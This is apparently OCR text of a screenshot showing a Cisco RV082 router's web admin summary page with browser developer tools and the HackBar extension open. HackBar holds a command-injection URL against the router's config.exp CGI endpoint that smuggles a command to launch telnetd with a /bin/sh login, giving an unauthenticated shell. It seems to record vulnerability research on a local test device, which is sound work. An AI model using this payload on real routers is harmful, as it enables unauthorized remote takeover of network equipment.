 不安全 | https://192.168.1.1/home.htm
CISCO RV082 10/100 8-Port VPN Router
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
Log
Wizard
System Summary
System Information
Serial Number : NKS2012019M Firmware Version : v4.2.3.14 (May 28 2020 18:18:40)
PID VID : RV082 V03 Firmware MD5 Checksum : a6d59a2c3399d0f7076d89ed9977b3ba
LAN Working Mode : Gateway
IPv4/ Subnet mask : 192.168.1.1/255.255.255.0
IPv6/ Prefix : --- / ---
System Up Time : 0 Days 0 Hours 8 Minutes 42 Seconds (Now : Wed Mar 8 2023 22:27:35)
Configuration
© 2016 Cisco Systems, Inc. All rights reserved.
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://192.168.1.1/cgi-bin/config.exp?update_CertStatus&123.abc,123.abc&123.abc,;/usr/sbin/telnetd${IFS}-l${IFS}/bin/sh;.abc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
sec-ch-ua "Chromium
Name Value